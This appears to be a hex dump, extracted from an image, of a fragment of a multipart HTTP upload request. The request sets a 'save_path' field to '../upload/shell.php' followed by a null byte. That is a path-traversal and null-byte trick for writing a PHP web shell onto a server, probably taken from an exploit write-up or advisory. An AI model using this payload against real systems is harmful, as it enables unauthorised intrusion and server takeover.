 2d 2d 2d 2d 31 38 30 35 32 33 30 38 37 31 34 30 ----180523087140
30 31 39 34 31 31 39 32 36 33 30 38 36 36 39 37 0194119263086697
34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 4 Content-Dispo
73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 a; name="save_pa
74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 th" ../upload
2f 73 68 65 6c 6c 2e 70 68 70 00 0d 0a 2d 2d 2d /shell.php ---
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 35 32 33 ----------180523
30 38 37 31 34 30 30 31 39 34 31 31 39 32 36 33 0871400194119263